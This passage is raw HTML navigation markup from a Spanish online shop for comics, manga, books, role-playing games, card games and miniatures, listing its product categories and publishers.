Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
